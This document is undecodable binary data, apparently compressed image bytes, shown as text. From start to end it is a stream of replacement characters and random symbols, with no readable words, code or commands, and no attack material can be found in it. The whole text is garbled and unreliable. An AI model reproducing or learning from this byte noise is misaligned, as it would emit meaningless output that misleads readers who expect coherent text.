Xe�5�P4 ��. ��B����7.��q��L.�`bI��~��6%l�Y�fBXy!�=��ͼ��b��F�k|PV�g�6[m�a�p�' �y�9� �8�uׁޟ�yg�x���3 A�A���]�7�EidܔTR~���i}�$�KJ8d�M8�ē�mQ�CA�z�!T&�+�\a�UAQ��R?�{,��*�,��:�,��J;-��Z{-��jKm�t��R���+��n�ԅ��-����.���;/������ەR��n�<0�|p�Q����[� #<1�[|��l�0��F�1�!�<2�ή�p�)��M�-��2�w�2�[�3�9����sU7�<4�E�<3�@l4�M;=��I�<��U[}u�Kݱ�X{�5��V�u��h�I)U �@��@F=�V �" ���Vъ&�B�, d��l=d�-tÛ���0�&X`� �&^���pl��2�����K���-��l?�t�z��>{� (��cAF?�{ޜ�c�� �� ������@�����f�����'[��ӖRO+�@� �A{皀/>�d�O����7��Ϯ��D D�/����z,�����-���2�"��;+�����E���~�� m� ���:_)� @�Pz��	K��V�PZ�#a?� �E<��:� 7�oY4`�J�>~�p��+V�r��7 n �(��j���1�\]��
�Q:OZ��	�U���7�^�w8��v�Pc몠����}���~��կ{��"���z����SV)ɶ����R�!�Ž�U��] �8��dU!~]�G+�Q> ����$�!��Jg�����]�N��ܱJ��_�/o�K#�rǸ��C��SV�X,�YrY�� ?�	�_����(4�M̱�9� tJq8f)��* A��h�ЃI�&?੬#j�x#D&�JY�z�ӝ���lI.�f+����F���ůsƻc���:{2�`^�� �x��uq#	5���� �~�>�+�2L�*��>0�9%�/��J��T�1��LWg,�x!F�5��G�]Rkں�J��
5�Ь�	�}3Y]�17��O��B@$[a<��ϱ�:�5F `1y�������U��#�x�	�/��Je׸֭�[UVd5�M�rr���Ge��TH���p���pA,X����B9I�ЎvZH���Nw-�1��C��F�u��� u��ꬋZ�X���I��E��{�
� �~ܠ@�(Wi��O��[�FEۺ��.��s�{�+9J�׷bܤ���ަ����[�$�ZA&֑��Co��k-���D_�VwcN���i(�1����a��c@�^�,�x���+��N6$/��K\)N����;n��F~����l;a��v��q�p�f���kbMȆa��:����5c~�X�h���\"q`+~7T�Y��ǖ.K�@,j��8�p~���	s	`�q4y:�8_�`B2�O�ӫ?�'`�F�y;�#8��fc�0�T%0FK�M�Pѱc�&iZ�A����qL�r:��n��%�e��;6롍%h�J7�fN�
�P�*�O���z���&k���M�=֞ς��v�LB��Ͽ��޳j,a
~���<#�I\;!x k���mT��egi��;�ΓJV5AOx�#�[[�&Q�Զ�z���:Te�ؠn^/��a�U�:tn���AJ���2�����:m�Pr�꛶��p>#+uJ���9�M���&������u�ޱ3�%m^,������$DϘ�~Cu�%�9M��t�c��#�֎'BU����҄�5z�lVa������b��Y�k�)��
Ϟ�Kcݕbi9��q'�tEؽvA $�;�W(�Y��%.ߟg���Y���G�g���[���v�GݵN �3���ӠZ��=V+.Ns`o���z��+Gɧ�x ԁ�;���{杻�og��w��7K�i�ҫƴ��ɽ�c��͂��=�~��Xƛ�/y�{��ӯ�WO���`j�v����qP��XHkkM$�7�LYԃ*��qU���:U��M�T�K�S�������X`i�2��TE?�[j��L)����2LX?� �!� imIN�`Y˿5W[mW�`�`ޛ��R�iEX�Q�9��= 
�����ݙ����U�TW�O�@!����QO�l��Œ�I����T�eߑ�N�h	����W���R�	Ə��'��AQ���)���S�R��-�m]�U,��Z_�1��\�ɑ������<U�"8��A�(���^���]O:�"�U�� ՝��]eٱ �D� Z�[����u���`�3�4I�Pc6�䤁�=�&�܌�ϑ�虣A��:>;�bV�����A�]����a���\��t��"� 2���IO�&�����=�����C�N�CK!@+(�
]*�Y"a��OH"X�!f�8����L��G�����?^ 4���" �B]ŕ]����ֳP���T��N����,�O�����.Q�0�M�%K�؎&,�+)���>2�RK��]&�]&^>�ǅV��ŭ�A��\�e�f�0XR�"S&�2NK�۳���H�� �@�x��T ��P���t������m��]�Ll�����" A����kn�WMfU��4e�E�� �#0�伢Y�AP9[7��Y#���e�Q�IA� ��$��峐�y>�&tdO�e�){jK��U�b��N��'�6K���U�^�(��d�UTC�>(���0hV�A�^(��L?RhVda�~(����L����Ƌ�(�(����tR�hV�������h���f;�(��h���̎j)�^hh�r���:,e�N���H��4)�0EtðP)�6M� B7�C�j��@�tH�`��֊Q�
Q�Ȅ��O��\���EN�]�A3��Ll���FbHc4���,D�Pɖ��V�|�FH .�(�؁;x*�~�����꧖*��j��é�!�@��`� �*�z�ghF�
�g�	d�C���+�@;LJCd��D�P�Etħ�
@D��G��Ih����d��<�؄]��O�kNȊ��Ņd�,L����@S<��Qxì�ةH
��)\�P��B�D�&I��ah�$H H4�T+�v� \����hd�dx�H|�aLģ�갖�ɚ쩖�;(�F�F��� �l�j��ܬ8d�xð��7HJ;�GC�<DDD���h�}Dk�L,Ԓ�2ƶ:+�D(A�@�M�0O���Z�P���˚�����vܺi��H���ޭ����ʅ�Q�ȟ������H  *$,*�8�v��bl�Z��Zɥ�����<��Ϟ�ɚ*���7���~�H���f�,o�ƭ�.m̮� � ���+L
�.��$-pĴG�D~�~@.�2�8Bc|l�ևP�\�K �L�D� ��O�D��+���ܮȇ)ܶm����ޫX��!�i�
������E��,Q�)](�º��D�6�ÎD�:��N.G��N��A�.ɂ.���ώ.A����� Ȇت��l��pl��躃�l��Қ@F�0ӂ��G�HH��V�JT����)p���N����넔EA�o�����o��+�zE��E����iN�C\,��ʿ�i_$�$	�"n�"Ɠ8n?��4��N*K�4n�*�+���j�����n�2�zn��I�	m�j���	�.�Z5��B��z�@6�0��ǳ6���?*£2o��b��Zo�f�� 1O|o�>HK���)S�m���c�����)��o��H�����o(�� �7	`��`�a�K*'F�0*�ꇵ��O� \��ֱԊD�����<�n�
���7������ �	�InH�	�����
���l�����-�r�`);�)G-�F�I��j�@�ڄ���ǅ��m��+Xdq�)M���T�3��YԈ�E�������'_h�˄7/	�>IG�9�G�Fj�N�*0G��!�+���3A�"��;H@A$�.�.͢0����s�ʵ;�{X
��(C�G���ǣ΂*��Sq�H 7�lKH���-��.�/����eg�LkR3������k3�1Z�ȍ�H4�� IO�ő@A3�(	K$n�..Ċ�b|lG���q:/��n�x�<�n�b0�&7��$�	��m�A�B[��N	�=�'/k|/F0�}�GI�w�Hx�n�H����ւ�-���/��DPE��)Lc11g6U 8�6ṷ̊X�iN�3G\����E@���.�PA�hk��6��1wl�h,eHI��  �!��<lu�2��r��~�+�@�����t�.�ZK2�&4��.w/7!�(ÄE(m}�Dy��9�� (�~,�SWm�$�ķq����.q(�r��Z��jH0Sq�
�U x� 	X,3�*���Z�/B����2 �_Px���N�Rs8@,�6F0�v�����A����åg:�o::|	|A|�(�|A����z���������g :d��:��:���zd@쀮���;����'C��z|A$�L��j�@�W������Ĵn;o�_�^m�k��4����w��E1�wQ��/�ùV��ش��Ż/8��4[+�#������Al�A3��rx�HB0\CH@5�K��RF�@	l|�@�:�<���g@��ɓ<ʗ|�|ʷ��üɻ<ͯ|�׼ʛ|�|��<�w|	��@$��7}hJF�_�*S9*��SK�{[�Ex+$�J�����o/���L�e�/��K�zH2{���5�+�����N�B�����B"���a���>�{x�;��B��7�Ȁ<>�G��O>�W��_>�g��7~�[B	$�P�E;9�{�F�w��v�Xm�x�L�D� �B�ؒ-�7��{R�/��1������3��3�+B��z�A�E�Fl'��3<�n����O��F�ƛ|�{��?�������g���At��?�yD���_9ԛ��W}Kв�D�5k|�P���i4�Q�GD�&V��Z���4(�ϛ��#E�3yeJ�+Y�t�f̓M�,�c5��tN�H�ĂH�E<$ԇ��/NP����D9�T�����r�#�b��cm�����DF\?~�ʠ{�n^�{�����o`���s�nK1���ʂ
d*a�T�lvBp�����ɣ��ުD��J��9u*G�Pe/\��Ġ����X�ǒ4e7~�����ωQ�E�>�
���È4��(��Ƌ�N���b`l(��Xu��MW�b���V-���	�PG. t�G����@���t��%���-���&,ف�K+m��,sA>d?Af�L?�zq��>4�
7S"� �M�|x!�h�A<����'�2Z�&�Jj.�(���8��iI�x��o��)7$$B»b�� ;�yJ�5z��D��C5��
	$�>	�:�,@݊��9� 2���e��G%��RG+���L1��tRM;���F���!���D�382sq�W-����>�*>%�S���b���(f!��;�v|P֢-�t�9����ZjIb���n�m�j�
\��zż�S�;�)���rhFN:��BW%p�3ϱ��>5˭&���D �PH�ZX�~��!�X�)��bF=�A��(�l��`���5#���H� ��n�#(��M��jRH�C�"%;�r��k��ڢ�n�Z���I#--��:����\�^P�X$NP�LwO��*z� _=���>I�ˬQ<�	E ��/d� ��ޛ�����<O�8��U-�̬X?s14�F��4�!qY�e�����"���%�Nz�U_��+��V[%1��'1�2�ȩ�i���ښ�5���9�{O��X֓_�����,��	?"PD���|���Π{���~z#�����P�}�v�
��V�L�LE�Mn4I��FT��j`H�l"A*CnӐ� E:=��F��-l�$$�Ӡђ��4�7J�O(¥��N"G!J���;�l��j�`㚫��Nd�J������m2��޼�/h�}I�@��O�O1�[��׉& ��K��d /�ECE �"�GE3�RLc2���-�����Ì����Vv4���6��]�^����U�XFz�Ox�,�@+h���$9���1-K|��&:���(1�7�qwء;R��)n��;4[�����F�]�PF�IQ�M(DeŽS1�P&
q�N0@���b
D!*��C?�pK<�R�倮Y�C��^&2��N�,ͬF�G�m&4h�_d"�]��3��!��@*R;�� ��f����hr��L�&\A�R�&.��Ⅶ�@��Vʋ^�I�,y8O 
1n\_̗ƚ�4�8�D!``ND� �ӥ���6��E�K'̗(�@E(�&����A@��NX"]� � V ���b�E?n� ����q���(����qx�k�Dc+���F��YJP����]A�5��`:9���&Z��[X�d��	%;��٘^�����k�M�؃���I���%}$�K#ܖ����Pq�[�1��:�� P\�ʀ4e�|�S$�O�nq���Ut�i�&,`�p�.��  ��`�n��[#b~�h��~���z&�g�O��{]�ȐrP�$jҁ,p(�Y'aв�I�B�����|�BPF�K��+� ��ԅ�Y-U�qÔ>f�˓-�*a�B��9��acۘ``�-�Џ0���f��'�a�4��@�Ƿ����z]�� ��"��[��0��a�C�Y���z�c�8�7�3�-�������Te+ �+�a� �P�d䐟[l�<�H�'����9��H:�7 �RFu��� "U��<��%u���>ASh8<T�=/V)�dL�UA�9�3�m��N��`#�i\�
���3��d9�H>�-��m0D��D?`Ѕ0�B2����cw����*� 0 Fܢa(�m��X�¶��P�=��q(��~]�]�h��A�{�� (D:g���cK�$�P��!�IE�Fq.��:�z�D�x���	K�9�˵1�-��`�B��@gD'�}iwB��-g�:mls��P7x�^�NP��ܮ{(0"0�v2�kt� X �z��
P�-�n�i=����-!|��J٠#��>ުe��|��X{�W����t#Ko��"׼J���MP��M��K]��|�.$N K2�is8��܀�ɧ�T0�����G�D'����'o��O�.��	�F��^����@�@�����^�(����[������`}�3�P� #�/��G{���=�wZ	4c<���'��l	�>�0G5|���'��hƠ��K�2��u l�B�c�D(�|b�|�(N�ú�D,X�AL�Ś$�L�,N��E5p�^���Xf���ڄ���
������ �M�
�霯�Χ@������̀@�ί�:A �ܶm��� 	���p	��A���/Ҕ��O��O��',(���KѠ`��cm�!tƁJ��B�g>�86�;��8�#���PL>17T�;v�;^m��3,$~
C+PWp�l������N	�N���	��+���0t��@�e��� �kܼ/�K��� `�Ϫ�N����������˭��rڜ��
�5�G �>&���>�iM	���8�$H"gD5)�&Q'�#�#��~�.�'4,���(�$��L
Bg����Hl�$Xq#����X� ����i�kr��  ��` ���
F�ؐ����l���d2'��
"  �˪����z���@� `@�����β��&k�m2&����6Gf���V/UE�+�X`r�#7
}F�0.<b�B	�
�N��"r�:v&�H�::�;��"bw��a��Ī��"�ȥ]�NrGZC^g���&ߐ���
���P�0Q�1��˺n�(o!���0�t!�n`��-7�0	Ց6o���q�fFf� �@	G,�E��ry�i!Rp;+�
�W�� G�$�2�[27/i2K�Yx�\�W�[B�ÊA) bkN4u���PpLX�49rYB��A��
h1	�-DgR-oAn��!�6!�,��
�S&��7��ބ���+F��*uA�jܤ�����x n`I���ȒI��N-C�&���ġe�����r@5�g��	qT�⌂B�$������zGY������r?%,�#v*r�6	�CLF�!x�w�a�`�QM�KJ�<:�X��#�@  Dt-��&!�'�p8�K�/K}���7�A�Se��2��o�Ϋ~D�8�p�
�@X�UToR,�nD�;��5��;�+�T/M�/s��N�wK".��hFx,�[2��!?�O?p"?(���8,j�F43Lw����F���D�;�f�c6�!�.&vD�M&��vut!J���,8U5itΠn@�n�l�G���XcUo ��/7��N��-�Zv&e�a�0�4g�q ��RL	������T�"� Xt&1Mo�L9��nc���.�1Qg]5O2��]#�K�vn�0A����Z0)�v��w�$H~�x���@Uo�r�@��o���qW��8�Z�%F)�8�Xy4��vup���m�b�7à��-Q�Ժ�Kg�'�;���5�SL�
�Af,��vH<��7B�Kb��N-p���,邺�?-����v�Jhl�B0��;Ȥ4kpK8�j�t�=hh���-q�|�w��rW�n��v�
t�����7 �ȍp�.��J,ep�n@W��H��KΊ }q6a ��qa! ��x�6vk�x�L��f^�LH�;Lx��u�#bn"tf� ]e��?�95li�lMMRO�H�@kL�#U�RwWn�`��g�g�������p �E�l�P�����F�t�(i�Ə۬	e���0F�QΪ�fG���lG/8���8&���l(Ze7f���.�DX!�sʱx� | Ҳa���xF�(rO!��4�0o�ճ��@���<`�n��UՈ�[}wB N�ā�Z��c҂7��κ�����'�׺��5�J�F��kI���
�l�ծT����K�훡��)ؗy��A��SZ���3�P�!n���b��A���!��t�#ғ?Y¾�>��P�凑�^�R4s#�V(*U<jƖi�5r�d��C���˗��ޚ�G��e�8���6�kcUd︤QZ���lVK�.os�4�j��Z1Ze�ݹh綑uw�7i 9�GB!�.0��5y�s8�*,l92�%UjF�#wwkLѕ[�弥]�)N�!�5@�e���zc���Zd[m�~����Z��:��Y�{����a��z�v�a���9,ns�4� 3�,<f97�$�A[Y�:���@��++�vF�"�Ǆ3!�L�Vx\��N�m�Z"�z)��Mn6��Z��
(`a)�K��٤�������a�;�����{�����������;&�9������6jȝ�Uh�vLG�H>{���$�bCn�V��\�c?�_["C�yE�m+ӣP�m�$X^�� ��KH�(�������g�!�i�K\�M�I��W<�[��_<š��gƵ;�is���BA6�VZ�
�/�v�y��ۓ���� �H�U�-MjmXZ<¾VN'S�6ɶ=i�!�R/U���Ā{4�=/U�ۤG��5��n?:a����`�K���������|����9�]����\����<���B�6Z=�ڨ�ۃ�v��M�X<�"֤�5���>�wi����ܲbzC�(0�O(��7���TM\9�zb@=�#q�l3Չi�6���F�������������]ڗ�ڡ�١۱�ڳ�u����\��Ex|x.[Z��;�y���je8jY��瓱V�"�4�3�kU��*�e�EȶG�D�{��E귽!��7`�6��w�^��a4���+�������]�?��=�I�M~���O�����K^!ء!���zhgƒ�V>�w�U1qN���>W[�=����7�Z�f5�@�ܣ$BwNXL���/4�s��:�AG�?��aS��	��c��[�����߾���鞺����
�vf�||�y���fF]�"�.L'���7��7P8���)����g�I�<Q�w�b�L�^ݶ�$�0ǵ�O��ߜx4&%��s_�w��{����-��� ��
j@	\��s�c��������7� F�wCQ�N�M.��)O�4p�'+�a[�AMIx�@�W0�"�ׄO�_Ab����B��c����� "�>M�,2X(�:|1�ĉZ6���*V4vdW�[19H*��圔$Y�,� �3i�����>h����[Ho��рi�N>}����ǡjS��V4k[���
6�رd˚=�6�ڵ_�j-Z n5�V�
��7*ԟ{} �鴧�b튽8L�ۉ��[}�G1�4\ܼ|���/r��9����ѡN�+4#��@C׺��ٴk�6�7�ݭs׎��6pٶ����;��ܹ���h`���z���+�(�C��=%K(&��4� gқ;?Z-[��s2m
T/ޫB��JQn�E`��`Xn	h\������D1�!�a�-f�74Vdfh�`��g���g�������>:�"�,T1�(� )$�A	$�,��.�hR�IV�&�S	�U9�&�T��SB)�(LV�d�aVQ�lv$5V�A�]!�r�L%���I��RL2�w_���7�P'ЀRL���S~P���\"W�&�i���%�[�^J�\WA6)��E�_;L�p���	�%�~Ƣ��ٔ�fk|����v�+��J(�8�OXH;ʴXTK��m�e%=.��X��G%�$%��b��+j�+-��V�e����f�on;�tX1�5�Dv��^w�@��x����z�dQMؘ� �hz���Ԥ�^U��`�U����r˚����uQE�]R�*Y�4X(���p����@b��Z��N.�Mk��������Ӯ4��:����M�u�=�殳�YNYI%�`����V��:m�+��[��v}W����r�Qt�l 4�3aL���|:SM+
�]!������|�'T��f�.��:�0kz��%_52�}5Y{��~ه�5��+�W��z����Q��ًP��,��2ㆸ�l���^O�t�.)N���[��X�+�F8��f�X,��5��7���1����ot <� @�y�ȓ���)�<�ؠj��M�bS��	���yLt�#�,%����u$,aYĕ��Tx�KH�r�U�=��|`�[�tÓL�����j�8�L(�V#�B��h��$?�I�{R��T.f���Ӵ�涴Ip��ց�}M�m���� �@q~t|S��,`Y8�!D��I�!O�`A��gw�����ȏant-$��P��M�p�$$�WF��̅�y�^r2���P�jZ1�A4� �v����2s�qFX�1���f��_���W��sLbr��R�ā��Y�on���L+H�Y���1��/9Ƒ���#���4�Q�d�7w�v(�O�t LH�X��b��c1� 9�Q�'���(�9��
v�l(�^�K�Hs�Y�"�Jj�P�YL,/e4���B.h�ψ��P`&�La*Y v�a~��t��/±�o��L�����+�3%c��.b�
 #�*1ƨ��~t�i���T'�Z$�q<��M�FZ�/��?NbȘ,�B��A]SE��(��s��_=Q�H���)#���F���dBd���hW�Z�񊈙�lF����g��9s������v57���qC%��w��5p���Lǵp�&�9Vժ��� �N¡��y��'�=�#KugШ��ߑ\�J�PҔ�R((G���v
�*Z�*��@(MIQ�rRK� h��F�*T��g=�Ac!U���n�@UkzG��_��*Tm
�^S#=�R�fJ�Հ�`�)f�����Q�D��X�Ԁ3��Uo�l��U�\ �;��$&�.�l���e� �OR %^�&4v���z�|���N���^P��щNi-�P>�w��)H؋Ol٢�"&�,*���5����1�E�0s�� �g;?��6P]jSmkbl���#T���L�X��#�s��=n5��d�7���M׬Ս$�+dP�@"(yIg���Qr?�9&��I,[-��+a�����$C�3��zB���:���D����K��M�����J���i�cG'��3�H��-���u1%��1�̐��E[ј����oa+c:�P<��gl O_�{�xq��L�y)�##/�?9��EZ�Q��Tv�r���U�����Rl�q����`軻oϪ0/�����gdά�����,�Hȁ�.�z�zGo��as�DK�E�x����O���h�������t�'�Q�:0�<�x0U�������j� �A&)��ev&�r_oz��0.;Dv�����D�7s�N6z��l<D��K���m�"yiŘG���9(!��&���UP+?�8�q��%�}v�wݩ�r�X������o���W�NI�_�.��/��z��Onu���q�qf�uy�k���O�(�1W�S�V	Ez|�I�'��l+�k^��s��X��K�R@�"�RB4gsF`v�-�T p�~{�u��u7h | 0}o[�sp
�Pog�v��,�~��[ow�"	�w~�~��bywu�qYH��N��N9�D3dE]g^�t`|	8df��uP�y�l����B;g*��ʦ�a1 �l�b:q��t'P��'D��R%�l� K�F�g�3�~Ɨ��j�7c��b�7c���h,v�� �9�IH���}eGc�Sw�}�gv�~0�~?Љ��i�` �Xgq�8� �5g�O�4C��Q�9��88�r��wE�s�b2����Xl��e��H_�e>���O���c3�2DO�{��J�C����2ȉ��w��|ʧ���*��[ �W~�犧�,fn9fs����ܷ�Ww)	�SH�G�X���x�f ��8�!1F�RiuN�1��'���"�#�P �y��7����W<48t��{�uف1�am��X��K�D)bgv�C/��1x�.ىI��9�g}G���ҷ)�p�U,Էe�o�X[O�.0-9`~Q(,p~T �0ؒ���
�w�vqZE�@x�@@�S�QDh�;Ku'����0IT<!��Q	 �XsM	z�P[a��e��*�J�eY�� �Bs��4�1�Qt�����wp0�I�ɸ|7�w�y��9|u��F�����鷞��R���)p@�i�p𖙹��Gj�F> �
�$PM�9`9�y)�@��8��]SP�bXt8sEs� !�d � ,   �� � �	H����*\Ȱ�Ç#J�H��ŋ���_ǏC�숱�ɓ(S�\ɲ�˗	G��)S#̛8)�)p�Μ@�2�I�(I�Hk�,��¦�F�(��իU�ʵ+R�`�$��!Q�2%�5��[�N�ʽ�vkڹxu��[��_�[ˢ��w�UÄ��]���㟌#��q�āּ\ q�φC_�)y�f�~�>v\���ĞQ3�l�Z۸o��U�i��sۮ=�Z��Ɠ�=����b_��73��ҧ�zHwf�w޻q���7��y�׽~�ۼ>h혡Z\[�l���'`m�H�r�!q;C0��r�Gp"7ăf�B��t�a�Cl��r�U_W R�ފ��\\�g�kK�]s��f�y~�a�~&a����#�>�;K6�����V'rUs;���}�	�b�S�5UdN�[e�E�bp�m�rH���<Qgv���""�e�Wg����w�h���(�v.I'���6d���X`�=v��n^���}o���x.Z�ZI���ޫRr���J2�h�:�#z�uX{���䭎�h�SD�l���
"�b��[�-�ᒑ�	��ov���='��6�j_�����U�� �I��$������,� �iaʽ�!���;E(O���/�𾊂H)�0J�R�7^�d��>�#��B�����������$�j��y�T&��N.١����� �p�
?�-�,^����,�3,�SWM5��6�s�W�l1J)*7i�?߻,��Ω��s�����^ze�#�%�v�Xin���,nA��6���6���N���VK��?a����{�؄;��+W;�xR�����Nz�G���.G�uJ�Ϫ��>��Ѹ��ĵ:'�a�{�%�+/�<JI�ߐ=\��j8�?�l�U�:�E͵�=�J��Sp���ۧ��뷟��߾5{���z�4cN��2����X�괱z0b<Y��&8�*z�󙞜e7Uny���`c���Y�k�'5�mot������������u:-	YP3��Z�B-�nZ"�'�Z �Cw�diD����R�YeNj�K��f;��jQg;��r���\�8V��5g=~Qw��`f���/�k$a���i�}��
׷E'z�dXڙ���= �}A���@ JRr� �"�>���{&��~~��;�Oa�c�*���Ѕ�Q��@f0N|�\�D'�]/j��)�F@=�mG���F�B��`��$�0��Ӊ��.T8�Jzs�Lb+CD)pp��Z*���~�`� '%�	N�Ӟ �G? ��	yNR�!P���$�djP���q
E��i��� ;�D �Qa���&7?�,/cj��,��Z0g�^j�7<��j��'b�B-r���d<�Y�U�cc �4�@s>�U�D�9	L��:��T�O}�#���d��j��!tf�ГNi�j!� (�
�YIV��K��vaM�Sr�����9���K\���0��y���J6��t��g?�Q!�Բߔ�=`�?�AU�j �h�I]hA�d�
�9���C��l� ���|��=-��Wsk��`��;2���"�QU ���$E�jS@�T{EKVG�=���h���M�K�Bb͉�K �b��kTC_$�PU} �����<a+[����]�fT�]��K"%k ڪ��������V�V�
&�V� J�!ebl(�:4� �&� ��*���t1+_HKb�-N��^|Ccc���T�鸷0�i�f�Z�8D����Ǖ��4`���A�e Z2�s#(�R[�������m��^���p�� � �!�n��oG�օ�� f���YP�Κ�-��+Q-���Xt�ɚbMW�� ���\H�7��V�D�w��2��G�k�sܲB��p�|OKX ��rh)!Ȣ�g�Rjr#�S 8��0��� ��n�=�a[���2�����ص���L�kv��,Eh� � ��nv��LS�S
t�&��Y��$�-�t����*����{x_{�����m�m��hY��6i���N�'�l+0�f_���`ƽ  2l��%�� ���}WHR��F��{7��[�5�}a~���r0��Z��
vC�W��� �淞GMH�
�c�V2͚i+B����m���? �
0D=r��F���vs��WS��V�8 Fg�_ u�5�e^���G�:3������WF|�K�,���64��`���N����J�C�r��r��"ܹL8���9~+!�юη�!��������t��o��*�l�o[���\��f�B��ݞW�C���̊�#��G��1 �_�UЭ8�P�'N1��a�Q���]�чq��glz�5~vw��kz�}�:t�\�&q��NZcPr�vO�TI��O �D�E`�-oaE�bv?'a\�|�w�tӧOc�`��qE�^�wV� i�e�`x��u���� ���o�V4��'�'y��O�Y̦�\���|�f̅q�w�NGc��?'q��_u��@n�uOU���P	�?�w�"8��W&n��)&��xI7��Dx8	�dQ��q��Wk�� �w��~7�x  P�UDWId�WQ4\F�E;�Vt�y����lWve��e aM�k��=��weX0�k�v'U\p[��u�rH]R4��|�'g#�f� �hx�8}��Ȉ��\�8a� �� �� ��f`�	�X~x6mJ�qO�AQh\u�/����وq7�~�'W��|'�������_�'�sM�~��h��� q�{,�p�5�f{rAt�!	�
C�ؘb~� ْ�w�n��qm�'d�eB�'UW�u�q:��� `�`��F`�ǆ�xr�]GpI�*�V)�Vxr�q�� �h�(�(����Ƅ�=5��V�r`�Gtk�5i�^[2��XY�m(g�h���g��h��]�7�	Z�ȍ��?�U��&Cy���FP�By~c)�G��F�E�4u+xr�8}���l�
E ��G����Pi��$]���d���qy[�P6cHZO fz�d���@���� ]�k�瘞DI�g	�)��y}3X߇�Зx�`�F���2 �YU���F �P�ɍ�'P��s�)J�9hS �����Е ��X��8}����uZP���щqb@� �k�av���r`�m(Y��`� ЙDI��YU^����������l�Xw?ʟDɟ`P�� �PU:�0��^`U �@��)�H�m�g��YfR`��=j�X`]�C	����X�(����-J������e����N�S�=��~�Џ�ǒE)�~Z2p�� �	���m�M�(��ɘE�	Rz�G�]�~F��M F ��d`y}S	E���!f��ꏞ9����9���UPv��
� :�����xO�:P�!��hx�@���A�����3x��u�d�g��[��R
 ��  Z]��F�����8��Q�H\!�!9��p�~q�A�`��� � ���h�x�*����(�k7ɀ�S+�V��z�9��I��z[7��I�a�)a�������F@�:P� @����6�6ښ�7y��)���Ф�i Џ����I�E��[��xt~ڱ��O�(g��aZeK�VvΨ�p Ewq�z����P��4[uhص\V�9��E�eP��:��xNWTK��'-�c���4	{�@�\�*�J跧�����E��ѨuR�/;��*����wh��L���)�d�Z �� ��=�����*���.n0���H��P��F`�u7�G�u�:��)aU(O��8*���Eꞅ�~]0��:���	b��o=� ��x-�Az~b+�k֬��z)	�%>SDt���˟���M�����ɍ��贺���˟M�:��U
20}�ل�ūV��c���0��������՛��M0~ �Ë� }�oh�����F	��P�ɖ����  uf��v� ����?k�P���wth���&���	�  @p��˟
 7I��^z"	�$�ړ�v��|@��;����k����_6{x��
 �������������D�n0��=:�=�e[�
h��H��Ɂ�4�0
��a��`� P�]p�`�N
��S�F+��x|רCʲ�|�[��W��4į׋�٦J �ۼK�����z�5�
:��}��Nɜ�ѹʨ��h��l,Fk��
�,�!�7 �7����
�x�BV��a�UD�,D��G��8��x���
�NWa�i~QJ��t˸���Ȋ	9�;�3�)��$5�VO��N���Kl�Q�b���!}����Y�\�,� ܢ:��' c�
��,��Eb��p��3(�I�-�-S���������4\U0zOV�Y�0 m�G�db+���\�|֧��)���l�(-�;�����E�ԉgbD`���w��1�{(�����[�]_-�hr�x��fH�գ����G���h�:	V0 9�PV-a&]wԋ�����y���8
��i�e]��`)f�]���ws-�5�U��бe~4��`��}M�|����f�r鹟�\��
 ����ev�|�Ha@ `YM��z���u'�������� ߭O�0�-ݧj�:  ������l}�z�s����,�}f�~��t��^t��٨��-:a8qb-�dM���\��@�V
�=q��`p]��\�ذ~ƾ���ڟX�܂�{����0K���i9�N�$�w���D�+�����-� ���@@�]Xx��]`�������e2���vl+- ��}h��� ���\����T�7���
�0t�Hq��������ӭ�fN̽
�/\(� �����fQ���,���� P���`�-�p����� Њ�\H[�6� yKl�Xq��DZv>�7]�������(�t�`���ǧ��x�ҫ���Ӹzr	0��5
�:ٯ���gBl��
L���\ 
��6ir�����P�\��<�k@����l���[X���㹟S^U���N�u׏���w��yV&aX��
M��)�R����Ӳ��_j糪�k��r#w�z����w"��'~_�O%|�EP� �¾��`�D�x:�������g�8�8���<^��&�`�A
Р�b pF�E��G>�{r`i�>� -����qwhX0���x�T�����D[߱~�i���0�yJ��h�fϟ����͟��
������l|>�������p���=ܷߜ�:��O�f��7����_���	?�Z�xz��ėTb1y\'ZI Vp�3��*^���m��o�e�~R��^:�.�k4��rF��8� A�^pp��d��	���E�7&���E�ls#$���qD��a�
�l�"�)�u�X���N:��P��Q�8�h��-R�L�%
;vC�(௫?�aŎ%[��Y�i�r-�U�vO�P�z�OΔ��x�1����_�#72h��L�
�،��D#�`!���'R�@3���˅��bF~��2�V���������{��&v����㗫k���W�o $q���ܕGa$sP�T�<aWmH5�^ծgߞ}W��c�;E
T@��VD�s�J��?�R"鸚h��%��(D�
�H��d*���Z�%�>�@A��i��8��" �, `%�.�n�@>"��񵇔
m# �N?�R�;�Z�������b�=*��>��k�)B��H� ���d�0Lĺ0B:	��N)�t\h��JBSB���	��*+LRB��*��?%�����2H��q�d��(/>r  Z��PP}("��H��;� �p��Ő!�"�&	�Iv\�*>+{��,,��
+��pŀ�B�A0J�@5�2�͏���Cl�!���UB[�$i�~t���>���d �N�e ����(�%���"."�&*䯍��(/� �Q��)�f�	Sj{�	IdXI��Il�)�!/�]����_��J���"�E���.�`3�"X�"p����.�M�2Z!C��a��6)��i�!-�2�f������ϛ���^S���$#V��t�Ԉo��`U�D3�I�&t���E�C�j��X
4���xE��^�ӲX��:h!�&�;ُ�� Q䆝ah��T�,� ��K�X'/��7��?�Qu5Ė�1J���I�jk�#�N'�&�Ef�=� ¨��)x� �Y`�?�.*��"=�!W�`�;o�B	E*��m�"�ӡ�o��䰿�a#� �R���4FNX�����8+%��tRt%�O�z�`���:) ���!F�y}� �t��N�3"D�Nn0�I0�cSX\V�#%��O��Z���G9�i�r�ٗ�����/��
?%'&���b��Vl��2Ș{�1Ó �"8�YS�l�d���)`��-�F�T���Lt��D	�_b#���lEK�x��РD��IZ��H"A�PAQHd��šX)���	y�=JR��L	9�ƣ�-MH1�+?r.Ҝ�D���'���Nj�M���G��Z�j<�[�#���H��~q��}0�9f�@a����m� 9*�x���;�GdP�0�rQ�F2P#�n@)��8c�t)]a�NZ�)[^�l7J^��~���Z�x���0�B����I.I%�q�Q0���b#,"�u��cpgJ�x��SUij�
�F���zw#$ � '�:�i�l�/	%v`hB0�:����d�H�<�A_G����l.���J4��8�:;�Dy�E.��A�L�Z���P x$����@���Ҕ�@0��@Ar�Y�k_H���@�R=�R<!ul���l=l\�ު��f�<[�J�0�o:�42:L ��"8;��`K&��F&�����<�0�:Ա�b�7����["dJ�Z��D�D&^s��
